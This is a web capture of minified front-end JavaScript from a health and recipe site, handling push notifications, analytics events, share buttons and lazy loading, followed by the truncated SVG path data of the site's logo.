oneSignal_options={};window._oneSignalInitOptions=oneSignal_options,oneSignal_options.wordpress=!0,oneSignal_options.appId="219e89be-4d71-4c1e-b571-5cea197282fa",oneSignal_options.autoRegister=!1,oneSignal_options.welcomeNotification={},oneSignal_options.welcomeNotification.disable=!0,oneSignal_options.path="https://www.organicfacts.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",oneSignal_options.safari_web_id="web.net.organicfacts",oneSignal_options.promptOptions={},OneSignal.push(function(){OneSignal.on("subscriptionChange",function(isSubscribed){var category=$("body").attr("data-category");console.info("category="+category+", isSubscried="+isSubscribed),isSubscribed&&category&&(ga("send",{hitType:"event",eventCategory:"notification-subscribed",eventAction:"clicked"}),OneSignal.getTags().then(function(tags){var category=$("body").attr("data-category"),count=0,today=new Date,date=today.getDate();date<10&&(date="0"+date);var month=today.getMonth()+1;month<10&&(month="0"+month),tags=tags||{};var todayString=date+"."+month+"."+today.getFullYear(),categories={},catCount=0;if(tags.hasOwnProperty("sub-date")||(categories["sub-date"]=todayString,catCount=1),category){parts=category.split(" ");for(var i=0;i<parts.length;i++)tags.hasOwnProperty(parts[i])||(categories[parts[i]]=1,count++)}if(catCount>0||count>0){OneSignal.push(function(){OneSignal.sendTags(categories).then(function(){console.info("tags sent")})});for(x in categories)ga("send",{hitType:"event",eventCategory:"notification-tag",eventAction:"clicked",eventLabel:x})}})),ga("send","event","OneSignal",isSubscribed?"Subscribed":"Unsubscribed","SubscriptionState",{nonInteraction:!0})})}),OneSignal.init(window._oneSignalInitOptions)}),"complete"===document.readyState?documentInitOneSignal():window.addEventListener("load",function(event){documentInitOneSignal()}),($("body").hasClass("home")||$("body").hasClass("archive")||$("body").hasClass("search"))&&function($,window,document,undefined){"use strict";var $list=$(".flex_list"),setHeights=($(".flex_list__item .content-title"),function(){var storedPerRow=0,maxHeight=0;$(".flex_list").each(function(index,listitem){if(windowWidth<=767||0==$(listitem).parents("#popular").length){var items=$(listitem).find(".flex_list__item .content-title"),perRow=Math.max(Math.floor($(listitem).width()/items.width()),storedPerRow);if(storedPerRow=Math.max(storedPerRow,perRow),perRow&&perRow>=2)for(var i=0;i<items.length;i+=perRow){var row=items.slice(i,i+perRow);row.each(function(rowindex,rowitem){var itemHeight=parseInt($(rowitem).outerHeight());itemHeight>maxHeight&&(maxHeight=itemHeight)}),row.css("height",maxHeight)}else items.css("height","auto")}})});setHeights(),$(window).on("resize",setHeights),$list.find("img").on("load",setHeights);var s=document.body||document.documentElement;if(""==(s=s.style).webkitFlexWrap||""==s.msFlexWrap||""==s.flexWrap);}(jQuery,window,document);(div=$("<div class='social-share-label'></div")).html("Share with"),$(".social-share-icons.end-of-article").append(function(){var html="",canonical=$('link[rel="canonical"]').attr("href"),title=$("h1").first().text();return html+='<div class="social-share-list">',html+='<a class="social-share open-in-window facebook" href="http://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(canonical)+'" rel="external nofollow" target="_blank" title="facebook"><i class="sprite icon-facebook icon-align-10" aria-hidden="true"></i> </a>',html+='<a class="social-share open-in-window twitter" href="https://twitter.com/intent/tweet?text=?text='+encodeURIComponent(title+" "+canonical)+"&url="+encodeURIComponent(canonical)+'" rel="external nofollow" target="_blank"><i class="sprite icon-twitter icon-align-10" aria-hidden="true"></i></a>',html+='<a class="social-share open-in-window pinterest" href="javascript:void(0);"><i class="sprite icon-pinterest icon-align-10" aria-hidden="true"></i> </a>',html+='<a class="social-share open-in-window gplus" href="https://plus.google.com/share?url='+encodeURIComponent(canonical)+'" rel="external nofollow" target="_blank"><i class="sprite icon-google-plus icon-align-10" aria-hidden="true"></i></a>',html+='<a class="social-share open-in-window email" href="mailto:?Subject='+encodeURIComponent(title)+"&Body="+encodeURIComponent("Article Link : "+canonical)+'" rel="external nofollow" target="_blank"><i class="sprite icon-email  icon-align-10" aria-hidden="true"></i></a>',html+="</div>"}()),$(".facebook, .twitter",".social-share-icons.end-of-article").click(function(e){e.preventDefault(),function(link){var w=800,h=500,parsedLink=document.createElement("a");parsedLink.href=link,parsedLink.hostname.indexOf("twitter")>-1&&(w=500,h=300);var left=screen.width/2-w/2,top=screen.height/2-h/2;wnd=window.open(link,"essb_share_window","height="+h+",width="+w+",resizable=1,scrollbars=yes,top="+top+",left="+left)}($(this).attr("href"))}),$(".pinterest",".social-share-icons.end-of-article").click(function(e){e.preventDefault();(e=document.createElement("script")).setAttribute("type","text/javascript"),e.setAttribute("charset","UTF-8"),e.setAttribute("src","//assets.pinterest.com/js/pinmarklet.js?r="+99999999*Math.random()),document.body.appendChild(e)}),$(".scroll-share .share-facebook").click(function(){$(".social-share-icons ul li a.social-share.facebook").trigger("click")}),$(".scroll-share .share-pinterest").click(function(){$(".social-share-icons ul li a.social-share.pinterest").trigger("click")}),$('.single-text a[href^="/"]',"body.category, body.single").each(function(){var href=$(this).attr("href");-1===href.indexOf("?")&&$(this).attr("href",href+"?utm_source=internal&utm_medium=link&utm_campaign=smartlinks")}),$("#myTabs a").click(function(e){e.preventDefault(),$(this).tab("show")}),$(".nutrition-info-wrapper .n-serving select").on("change",function(){var factor=parseFloat($(this).val())/100,parent=$(this).parents(".nutrition-info-wrapper").first();$("tbody .n-val",parent).each(function(){var nutrientVal=(parseFloat($(this).attr("data-val-100"))*factor).toFixed(2);isNaN(nutrientVal)?$(this).text(0):$(this).text(nutrientVal)})}),window.addEventListener("beforeunload",function(e){if(visibleHeadlines)for(x in visibleHeadlines){var vh=visibleHeadlines[x];vh.visible&&reportVisibleBlockTime(vh)}}),$(".comment-auth-type .comment-anonymously").on("click",function(e){e.preventDefault(),$(this).parent().nextAll(".cma-comment-form-container").slideDown()});var onHashChangeAskQuestion=function(){window.location.hash&&"#ask-question"==window.location.hash&&$("#ask-question-modal").modal("show")};window.addEventListener("hashchange",onHashChangeAskQuestion),onHashChangeAskQuestion(),setTimeout(showQuestionairePrompt,135e3),jQuery("#drawer-open").click(function(){try{ga("send",{hitType:"event",eventCategory:"side-menu",eventAction:"clicked",eventLabel:"side-menu-"+window.location.pathname})}catch(err){console.log(err)}}),jQuery("#toc-dropdown").mouseenter(function(){try{ga("send",{hitType:"event",eventCategory:"toc-hover",eventAction:"hover",eventLabel:"toc-hover"+window.location.pathname})}catch(err){console.log(err)}});try{var inArticleRecipeLocation=jQuery(".in-article-recipe").attr("data-location");if(inArticleRecipeLocation>0){windowWidth<=767&&inArticleRecipeLocation++;var inArticleRecipePosition="article .single-text p:nth-child("+inArticleRecipeLocation+")";jQuery(".in-article-recipe").insertAfter(inArticleRecipePosition),jQuery(".in-article-recipe span.of-related-posts-title").text("Recipe"),jQuery(".in-article-recipe").removeClass("d-none")}}catch(err3){}try{var guestPostPosition="article p:nth-child("+jQuery(".in-article-guest-post").attr("data-location")+")";jQuery(".in-article-guest-post").insertAfter(guestPostPosition),jQuery(".in-article-guest-post span.of-related-posts-title").text("Meet our Guest Post Author"),jQuery(".in-article-guest-post").removeClass("d-none")}catch(err2){}jQuery("#references-container ol.references").children().length<=0&&jQuery("#references-container").addClass("d-none");$(".mailchimp-signup-form form").length>0&&jQuery('.mailchimp-signup-form form input[type="submit"]').each(function(index){jQuery(this).bind("click",function(event){event&&event.preventDefault(),register(jQuery(this))})}),jQuery("body.home").hasClass("paged")&&jQuery("#myTabs #trend-tab").tab("show"),jQuery("#top-reads-accordion a, #home-remedies-accordion a, #recipes-accordion a, #forum-accordion .controls a").on("click",function(e){var viewOptionAccordion=jQuery(this).attr("aria-controls");ga("send",{hitType:"event",eventCategory:"homepage-viewOption",eventAction:"clicked",eventLabel:viewOptionAccordion}),"true"==jQuery(this).attr("aria-expanded")&&(e.stopPropagation(),e.preventDefault())}),jQuery("body").hasClass("home")&&windowWidth<=767?jQuery("#trend .mailchimp-signup-form").removeAttr("id"):jQuery("#footer-newsletter .mailchimp-signup-form").removeAttr("id"),forumPath>=0&&jQuery(".mailchimp-signup-form").addClass("d-none"),1==jQuery("#toc_container").parents(".wprm-recipe-container").length&&jQuery("#toc_container").insertBefore(".wprm-recipe-container"),1==jQuery(".of-related-posts").parents(".wprm-recipe-container").length&&jQuery(".of-related-posts").insertAfter(".wprm-recipe-container:last"),jQuery("#top-navbar-menu .dropdown-item").on("click",function(e){var topNavMenuItem=jQuery(this).text();ga("send",{hitType:"event",eventCategory:"top-nav-menu",eventAction:"clicked",eventLabel:"top-nav-menu-"+topNavMenuItem+"-"+window.location.pathname})}),jQuery(".footurl a").on("click",function(){onClickLink(jQuery(this))}),jQuery("body").hasClass("home")&&jQuery(".cma-thread-posted").each(function(){var result=jQuery(this).html().replace(/(?=asked)(.*)(?=by)../gi,"By ");jQuery(this).html(result)}),(jQuery(".wprm-recipe-container").length>0||jQuery("#wprm-recipe-submission").length>0)&&jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/wprm-recipe.min.css"}).appendTo("head"),"string"!=typeof cf_country||"US"!=cf_country?jQuery(".wprm-recipe-container ul.wprm-recipe-ingredients li").each(function(){jQuery(this).find(".wprm-recipe-ingredient-name a").contents().unwrap()}):jQuery(".wprm-recipe-container ul.wprm-recipe-ingredients li").each(function(){jQuery(this).find(".wprm-recipe-ingredient-name a").attr("rel","nofollow sponsored")}),jQuery(".cma-answer-body p a").each(function(){jQuery(this).attr("rel","nofollow ugc")}),0!==location.pathname.indexOf("/forum")&&0!==location.pathname.indexOf("/contributor")||jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/cma-forum.min.css"}).appendTo("head"),jQuery("a[aria-controls='questions']").click(function(){jQuery("#questions").collapse("show"),jQuery("#answers").collapse("hide")}),jQuery("a[aria-controls='answers']").click(function(){jQuery("#questions").collapse("hide"),jQuery("#answers").collapse("show")}),jQuery("div.health-news-updated-text").detach().appendTo("div.single-text"),jQuery("#amazon-polly-audio-table").length>0&&(jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/amazon-polly.min.css"}).appendTo("head"),loadScript("https://assets.organicfacts.net/js/amazon-polly.min.js")),jQuery(".cma-form-container.cma-question-form-container").children("h3").text("Do you have any health-related questions?"),jQuery("body").hasClass("logged-in")?jQuery(".cma-form-container.cma-question-form-container .cma-login button.btn-ask-question").text("Ask here"):jQuery(".cma-form-container.cma-question-form-container .cma-login button.btn-ask-question:first").text("Login to ask"),jQuery("form.bmi-form").length>0&&(jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/bmi-calculator.min.css?ver=2"}).appendTo("head"),loadScript("https://assets.organicfacts.net/js/bmi-calculator.min.js")),jQuery("form.bmi-form .bmi-submit").click(function(){ga("send",{hitType:"event",eventCategory:"bmi",eventAction:"clicked",eventLabel:window.location.pathname})}),jQuery("a.wprm-recipe-pin").click(function(){console.log("test");var recipeId=jQuery(this).parents(".wprm-recipe-container").attr("data-recipe-id");ga("send",{hitType:"event",eventCategory:"Recipe-pin",eventAction:"clicked",eventLabel:recipeId+"-"+window.location.pathname})});var searchScriptLoaded=!1;window.addEventListener("CookiebotOnAccept",function(e){Cookiebot.consent.marketing&&setTimeout(function(){searchScriptLoaded||(searchScriptLoaded=!0,window.__gcse={callback:function(){var focus=jQuery("#of-gcse-searchbox").is(":focus");jQuery("#of-gcse-searchbox").hide(),jQuery(".google-custom-searchbox .gsib_a input").attr("placeholder","Search for Benefits, Articles, Recipes & more..."),window.innerWidth>=768&&focus&&jQuery(".google-custom-searchbox .gsib_a input").focus()}},function(){var gcse=document.createElement("script");gcse.type="text/javascript",gcse.async=!0,gcse.src="https://cse.google.com/cse.js?cx=001624597318930450002:0kda-3oom5g";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(gcse,s)}())},3500)}),jQuery("body").hasClass("single-post")&&jQuery(".tT").length>0&&jQuery(".tT").find("a").contents().unwrap(),jQuery(".wp-caption p.wp-caption-text").find("a").contents().unwrap(),(jQuery(".aawp").length>0||jQuery("a.aawp-link").length>0)&&(jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://assets.organicfacts.net/css/aawp.min.css"}).appendTo("head"),loadScript("https://assets.organicfacts.net/js/aawp.min.js")),"string"==typeof cf_country&&"US"==cf_country||jQuery(".aawp").addClass("d-none"),jQuery("a").each(function(){var href=jQuery(this).attr("href"),url=new URL(href,window.location.protocol+"//"+window.location.hostname);-1===url.hostname.indexOf("facebook")&&-1===url.hostname.indexOf("twitter")&&-1===url.hostname.indexOf("instagram")&&-1===url.hostname.indexOf("pinterest")||jQuery(this).attr("rel","nofollow")})}function setRedirectTo(a,additionalParams){var href=a.attr("href"),redirectTo=window.location.protocol+"//"+window.location.hostname+window.location.pathname;additionalParams&&(redirectTo+="?"+additionalParams),redirectTo="redirect_to="+encodeURIComponent(redirectTo),href=href.replace(/redirect_to=\S*/,redirectTo),a.attr("href",href)}function toggleEmailInput(){jQuery(".cma-form-inner input[name='thread_notify']").prop("checked")?(jQuery(".cmaap_nickname").prop("disabled",!1),jQuery(".cmaap_email").prop("disabled",!1),jQuery(".cmaap_email").prop("required",!0)):(jQuery(".cmaap_nickname").prop("disabled",!0),jQuery(".cmaap_email").prop("disabled",!0))}function onLoad(){console.info("load"),lazyloadHomepageVideos(),lazyloadImages(),lazyloadComments(),lazyloadPopular(),lazyloadRating(),clampExcerpt(),lazyloadReadNext()}function lazyloadImages(){var onElementVisible=function(jsImageNode){var srcset=jsImageNode.getAttribute("data-srcset"),src=jsImageNode.getAttribute("data-src");srcset?srcset!=jsImageNode.getAttribute("srcset")&&jsImageNode.setAttribute("srcset",srcset):(!jsImageNode.src||src&&src!=jsImageNode.src)&&(jsImageNode.src=src)},imgObserverCallback=function(entries,observer){entries.forEach(function(entry){!(null===entry.target.offsetParent)&&entry.isIntersecting&&onElementVisible(entry.target)})},imgObserverOptions={root:null,rootMargin:.5*window.innerHeight+"px 0px",threshold:.05},loadDirectly=function(){jQuery("img,iframe").not(".owl-lazy").each(function(index,element){var ele=jQuery(element);onElementVisible(ele[0])})};try{if("IntersectionObserver"in window){var dataSrcObserver=new IntersectionObserver(imgObserverCallback,imgObserverOptions);jQuery("img").not(".owl-lazy").each(function(index,element){var ele=jQuery(element);dataSrcObserver.observe(ele[0])})}else loadDirectly()}catch(err){loadDirectly()}var youtubeObserverOptions={root:null,rootMargin:2*window.innerHeight+"px 0px"},iframeObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(null!==entry.target.offsetParent&&entry.isIntersecting){var src=entry.target.getAttribute("data-src");(!entry.target.src||src&&src!=entry.target.src)&&(entry.target.src=src,loadScript("https://apis.google.com/js/platform.js").then(function(){if(jQuery("body").hasClass("single-post")){var YTpara=jQuery("<p></p>");YTpara.attr("class","youtube-bottom-tag"),YTpara.html("For the latest videos, please subscribe to our channel"),YTpara.insertAfter(jQuery(".iframe-container"));var divYTcontainer=jQuery("<div></div>");divYTcontainer.attr("id","yt-button-container-render"),divYTcontainer.insertAfter(YTpara);var divYTbutton=jQuery("<div></div>");divYTbutton.attr("class","g-ytsubscribe"),divYTbutton.attr("data-channelid","UCldhjjU83ANqV_cF2ZvePsQ"),divYTbutton.attr("data-layout","full"),divYTbutton.attr("data-count","default"),divYTcontainer.wrapInner(divYTbutton),gapi.ytsubscribe.go("yt-button-container-render")}}).catch(function(){console.log("Fail to load youtube subscribe button")}))}})},youtubeObserverOptions);jQuery("iframe, #player").each(function(index,item){var ele=jQuery(item);ele.attr("data-src")&&("IntersectionObserver"in window?iframeObserver.observe(ele[0]):ele.attr("src",ele.attr("data-src")))})}function lazyloadComments(){var commentsContainer=jQuery("#comments-container");if(0!=commentsContainer.length){var toccommentsContainer=jQuery("#toc-comments-container"),f=function(){var comments_post_id=commentsContainer.attr("data-post-id"),comments_nonce=commentsContainer.attr("data-nonce");if(comments_post_id){var headers={};comments_nonce&&(headers["X-WP-Nonce"]=comments_nonce),jQuery.ajax({url:"/wp-json/of-api/v2/post/comments/html?post_id="+comments_post_id,method:"1"==getLoggedInCookie()?"POST":"GET",headers:headers,success:function(resp){if(commentsLoaded=!0,0==jQuery("#comments-container > .decom_dop_bloc").length){jQuery("#comments-container").append(resp);for(var count=jQuery(".wp-social-login-provider-list a"),i=0;i<count.length;i++){var icons=jQuery(".wp-social-login-provider-list a"),logos=jQuery(icons[i]).find("i");jQuery(icons[i]).has("span").html(logos)}jQuery(".must-log-in a,.wp-social-login-widget a").each(function(index,element){setRedirectTo(jQuery(element),"action=comment#comments-container")}),jQuery("#comments-container .decomments-button-reply").click(function(){var logged="1"==getLoggedInCookie()?"signedin":"signedout";ga("send",{hitType:"event",eventCategory:"comment-reply-"+logged,eventAction:"clicked"})}),jQuery("#comments-container .decomments-like-link").click(function(){var logged="1"==getLoggedInCookie()?"signedin":"signedout";ga("send",{hitType:"event",eventCategory:"comment-like-"+logged,eventAction:"clicked"})}),jQuery("#comments-container .decomments-dislike-link").click(function(){var logged="1"==getLoggedInCookie()?"signedin":"signedout";ga("send",{hitType:"event",eventCategory:"comment-dislike-"+logged,eventAction:"clicked"})})}}})}},commentsCallback=function(entries,observer){entries.forEach(function(entry){var hidden=null===entry.target.offsetParent;commentsLoaded||hidden||!entry.isIntersecting||(f(),obs.unobserve(entry.target))})},opts={root:null,rootMargin:"400% 0px"};if("IntersectionObserver"in window){var obs=new IntersectionObserver(commentsCallback,opts);obs.observe(commentsContainer[0]),toccommentsContainer.length>0&&obs.observe(toccommentsContainer[0])}else f()}}function lazyloadPopular(){var popularLinksContainer=jQuery(".popular-links");if(0!=popularLinksContainer.length){var f=function(){if(popularLinksContainer.empty(),popularLinksContainer.addClass("hide"),popularLinksContainer.length>0&&jQuery(".cat-id").length>0){var catId=jQuery(".cat-id").attr("data-cat-id");catId&&jQuery.get("/wp-json/of-api/v1/get-popular-posts-html?cat_id="+catId+"&limit=5",function(data){popularLoaded=!0,data.length>0&&(popularLinksContainer.html(data),popularLinksContainer.removeClass("hide"))})}},commentsCallback=function(entries,observer){entries.forEach(function(entry){!popularLoaded&&entry.isIntersecting&&f()})},opts={root:null,rootMargin:"200% 0px"};if("IntersectionObserver"in window){new IntersectionObserver(commentsCallback,opts).observe(popularLinksContainer[0])}else f()}}function lazyloadRating(){var ratingObserverOptions={root:null,rootMargin:"200% 0px",threshold:0},directloadRating=function(){jQuery(".of-rating").each(function(){var that=this;jQuery(that).rateit();var post_id=jQuery(that).attr("data-post-id"),respContainer=jQuery(".rating-resp",jQuery(that).parent());idbKeyval.get("rating-"+post_id).then(function(stored_value){void 0!==stored_value&&null!==stored_value&&(jQuery(that).rateit("value",stored_value),jQuery(respContainer).text("You have already rated this article "+stored_value.toFixed(1)+" out of 5.0").fadeIn())}),jQuery(that).on("rated",function(event,value){jQuery.post("/wp-json/of-api/v2/user/rating/add",{post_id:post_id,rating:value},function(resp){respContainer.length>0&&(1==resp.success?(idbKeyval.set("rating-"+post_id,value),jQuery(respContainer).css("color","#00ab00")):jQuery(respContainer).css("color","#ff0000"),jQuery(respContainer).text(resp.data).fadeIn())},"json")})})},ratingObserverCallback=function(entries,observer){entries.forEach(function(entry){!(null===entry.target.offsetParent)&&entry.isIntersecting&&(directloadRating(),ratingObserver.unobserve(entry.target))})};try{if("IntersectionObserver"in window){var ratingObserver=new IntersectionObserver(ratingObserverCallback,ratingObserverOptions);jQuery("div.rating-container").each(function(index,element){var ele=jQuery(element);ratingObserver.observe(ele[0])})}else directloadRating()}catch(err){directloadRating()}}function clampExcerpt(){}function lazyloadHomepageVideos(){var windowWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;if(jQuery("body").hasClass("home")&&windowWidth<=767){var ajaxParams={method:"GET",url:window.location.protocol+"//"+window.location.hostname+"/wp-content/plugins/aneesh-api-plugin/youtube-video-data.json"};new Promise((resolve,reject)=>{jQuery.ajax(ajaxParams).done(function(response){1==response.success?resolve(response.data):reject("Youtube data is not available")}).fail(function(xhr,textStatus,err){reject(textStatus)})}).then(function(response){for(var j,i=0,ele="";i<5;i++)response[i]&&(ele+='<h3 style="text-align:center;">'+response[i].title+"</h3>",ele+='<div class="iframe-container keep-away"><iframe class="keep-away" width="400" height="225" src="https://www.youtube.com/embed/'+response[i].id+'?rel=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>');jQuery(ele).insertBefore(jQuery(".ytb-view-more-btn")),i>=response.length&&jQuery(".ytb-view-more-btn").addClass("d-none"),jQuery(".ytb-view-more-btn").click(function(){for(ele="",j=i+1;i<j;i++)response[i]&&(ele+='<h3 style="text-align:center;">'+response[i].title+"</h3>",ele+='<div class="iframe-container keep-away"><iframe class="keep-away" width="400" height="225" src="https://www.youtube.com/embed/'+response[i].id+'?rel=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>');i>=response.length&&jQuery(this).addClass("d-none"),jQuery(ele).insertBefore(jQuery(this))});var videoObserverOption={root:null,rootMargin:1*window.innerHeight+"px 0px",threshold:[0,.25,.5,.75,1]},videoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){for(ele="",j=i+1;i<j;i++)response[i]&&(ele+='<h3 style="text-align:center;">'+response[i].title+"</h3>",ele+='<div class="iframe-container keep-away"><iframe class="keep-away" width="400" height="225" src="https://www.youtube.com/embed/'+response[i].id+'?rel=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>');i>=response.length&&(jQuery(".ytb-view-more-btn").addClass("d-none"),videoObserver.unobserve(entry.target)),jQuery(ele).insertBefore(jQuery(".ytb-view-more-btn"))})},videoObserverOption),obsEle=jQuery(".ytb-view-more-btn");videoObserver.observe(obsEle[0])}).catch(function(error){console.log(error)})}}function lazyloadReadNext(){if(jQuery(".new-read-next.read-next-filled").length>0){var readNextObserverOption={root:null,rootMargin:"1000% 0px",threshold:0},readNextObserverCallback=function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){var postId=postId||jQuery(".post-id").attr("data-post-id"),ajaxParams={method:"GET",url:window.location.protocol+"//"+window.location.hostname+"/wp-json/aneesh-api-plugin/v1/read-next?post_id="+postId};new Promise((resolve,reject)=>{jQuery.ajax(ajaxParams).done(function(response){1==response.success?resolve(response.data):reject("Read next advance custom field is not set")}).fail(function(xhr,textStatus,err){reject(textStatus)})}).then(function(response){var ele="";response.forEach(function(readNextPost){ele+="<div class='row my-3'><div class='col-md-3 read-next-img'><a data-ga-cat='read-next' href='"+readNextPost.link+"'><img src='"+readNextPost.thumbnailurl+"' alt='"+readNextPost.thumbnailalt+"' title='"+readNextPost.thumbnailtitle+"'></a></div><div class='col-md-9 read-next-content'><a data-ga-cat='read-next' href='"+readNextPost.link+"'><div class='read-next-post-title mt-0'>"+readNextPost.title+"</div></a><p>"+readNextPost.excerpt+"</p><a data-ga-cat='read-next' href='"+readNextPost.link+"'>READ MORE</a></div></div>"}),jQuery(".new-read-next.read-next-filled .read-next-container").prepend(ele)}).catch(function(error){console.log(error)}),readNextObserver.unobserve(entry.target)}})},readNextObserver=new IntersectionObserver(readNextObserverCallback,readNextObserverOption),obsEle=jQuery(".new-read-next.read-next-filled");readNextObserver.observe(obsEle[0])}}var deferredPrompt,youtubeplayer,previewHrefs=[],previewDoms=[],adsLoaded=!1,timeoutPromptSaveArticle=null,scrolledPercent={},visibleHeadlines={},postId=null,selectedPages={},mostWatchedBlocks=[],pageLoadTimestamp=0,isAdsDisabled=!1,snackbarReadNextDismissed=!1,getLoggedInCookie=function(){return document.cookie.replace(/(?:(?:^|.*;\s*)of-loggedin\S*\=\s*([^;]*).*$)|^.*$/,"$1")},getCookies=function(){for(var c=null,cookies=document.cookie.split(";"),i=0;i<cookies.length;i++){var cookie=cookies[i],index=cookie.search("="),cookiename=cookie.substring(0,index).trim();if(name==cookiename){c=cookie.substring(cookie.search("=")+1);break}}return c},getCookie=function(name){var c=null;if(document.cookie.search(name)>-1)for(var cookies=document.cookie.split(";"),i=0;i<cookies.length;i++){var cookie=cookies[i],index=cookie.search("=");if(name==cookie.substring(0,index).trim()){c=cookie.substring(cookie.search("=")+1);break}}return c},isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows()}},done=!1;window.onerror=function(message,url,lineNo,colNo,error){if(navigator.userAgent.search(/google/i)>-1){var container=document.createElement("div");container.style.color="red",container.style.position="fixed",container.style.background="#eee",container.style.padding="2em",container.style.top="1em",container.style.left="1em";var msg=document.createElement("pre");msg.innerText=["Message: "+message,"URL: "+url,"Line: "+lineNo,"Column: "+colNo,"Stack: "+(error&&error.stack)].join("\n"),container.appendChild(msg),document.body.appendChild(container)}};var commentsLoaded=!1,popularLoaded=!1;jQuery(document).ready(onReady),window.onload=onLoad;


--- FILE ---
content_type: image/svg+xml
request_url: https://assets.organicfacts.net/img/of-logo-tagline.svg
body_size: 24944
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1800" height="900"><g fill="#39b54a"><path d="M316.274 773.733c0-.935.748-1.775 1.775-1.775h11.12a1.84 1.84 0 0 1 1.775 1.775v49.9h22.24c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775H318.05c-1.027 0-1.775-.84-1.775-1.775v-61.86z"/><use xlink:href="#BS"/><use xlink:href="#BT"/><path d="M461.293 788.778v-15.045c0-.935.842-1.775 1.775-1.775h9.625c1.215 0 2.056 1.027 1.683 2.336l-4.485 14.857c-.188.748-1.028 1.402-1.683 1.402h-5.14c-.933 0-1.775-.842-1.775-1.775zm18.037 39.714l4.392-7.756c.747-1.215 2.523-1.028 3.177-.562.374.188 7.103 5.14 13.27 5.14 3.737 0 6.447-2.336 6.447-5.606 0-3.925-3.27-6.915-9.624-9.438-8.037-3.178-18.13-9.438-18.13-20.65 0-9.25 7.195-18.596 21.586-18.596 9.72 0 17.193 4.952 19.997 7.008 1.12.654.935 2.337.56 3l-4.766 7.195c-.654 1.028-2.336 1.87-3.177 1.215-.84-.467-7.663-5.606-13.363-5.606-3.363 0-5.887 2.243-5.887 4.766 0 3.458 2.804 6.074 10.186 9.064 7.3 2.896 18.876 8.597 18.876 21.306 0 9.624-8.316 19.343-22.053 19.343-12.148 0-18.876-5.046-21.025-7.195-.936-.936-1.216-1.3-.468-2.617z"/><use xlink:href="#BU"/><path d="M620.517 773.733c0-.935.748-1.775 1.775-1.775h38.687c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-25.885v11.587H656.4a1.84 1.84 0 0 1 1.775 1.775v10.186c0 1.028-.84 1.775-1.775 1.775h-21.306v12.615h25.885c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-38.687c-1.027 0-1.775-.84-1.775-1.775v-61.86zm63.167 11.96h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.5c1.028 0 1.775.84 1.775 1.775v10.186c0 .935-.747 1.775-1.775 1.775H698.45v49.9c0 .935-.842 1.775-1.775 1.775H685.46a1.84 1.84 0 0 1-1.775-1.775v-49.9zm59.896-11.96a1.84 1.84 0 0 1 1.775-1.775h11.12c1.028 0 1.775.84 1.775 1.775v23.548h26.726v-23.548c0-.935.747-1.775 1.775-1.775h11.12a1.84 1.84 0 0 1 1.775 1.775v61.86c0 .935-.842 1.775-1.775 1.775h-11.12c-1.028 0-1.775-.84-1.775-1.775v-24.576H758.25v24.576c0 .935-.747 1.775-1.775 1.775h-11.12a1.84 1.84 0 0 1-1.775-1.775v-61.86zm72.135 0c0-.935.748-1.775 1.775-1.775h38.687c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-25.885v11.587h21.306a1.84 1.84 0 0 1 1.775 1.775v10.186c0 1.028-.84 1.775-1.775 1.775h-21.306v12.615h25.885c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775H817.5c-1.027 0-1.775-.84-1.775-1.775v-61.86zm46.345 61.207l29.248-62.9c.28-.56.935-1.027 1.6-1.027h.935c.654 0 1.3.467 1.6 1.027l29.248 62.9c.56 1.215-.188 2.43-1.6 2.43H912.7c-1.682 0-2.43-.56-3.27-2.336l-3.364-7.382H880.66l-3.364 7.475c-.467 1.122-1.495 2.243-3.363 2.243h-10.28c-1.4 0-2.15-1.215-1.6-2.43zm38.407-19.997l-7.102-15.418h-.094l-7 15.418h14.205zm31.863-41.2c0-.935.748-1.775 1.775-1.775h11.12a1.84 1.84 0 0 1 1.775 1.775v49.9h22.24c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-35.136c-1.027 0-1.775-.84-1.775-1.775v-61.86zm52.605 11.96h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.5c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775H999.7v49.9c0 .935-.842 1.775-1.775 1.775H986.7a1.84 1.84 0 0 1-1.775-1.775v-49.9z"/><use xlink:href="#BV"/><path d="M1108.37 805.877l-20.65-31.2c-.748-1.215 0-2.7 1.495-2.7h12.147c.748 0 1.215.467 1.495.84l13 19.156 12.988-19.156c.28-.374.654-.84 1.495-.84h12.148c1.495 0 2.242 1.495 1.495 2.7l-20.932 31.117v29.8a1.84 1.84 0 0 1-1.775 1.775h-11.12c-1.028 